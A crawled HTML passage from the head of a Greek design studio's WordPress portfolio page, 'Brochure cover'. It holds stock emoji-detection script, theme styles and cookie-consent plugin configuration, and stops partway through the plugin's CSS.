

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deepbluedesign.gr/portfolio/brochure-cover/
body_size: 22002
content:
<html lang="el">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width">
    
    <title>  Brochure cover - Deep Blue</title>
    <meta name="description" content="" />
    <meta name="author" content="George Keramitzoglou (gkerami@gmail.com)">
    <!--
     DEVELOPER : George Keramitzoglou (gkerami@gmail.com)
    -->

    
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://deepbluedesign.gr/xmlrpc.php">    
    
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800italic,800' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Droid+Sans+Mono' rel='stylesheet' type='text/css'>
    
    <link rel="stylesheet" type="text/css" href="https://deepbluedesign.gr/wp-content/themes/deepblue/assets/css/theme.css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deepbluedesign.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deepbluedesign.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/deepbluedesign.gr\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/deepbluedesign.gr","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; 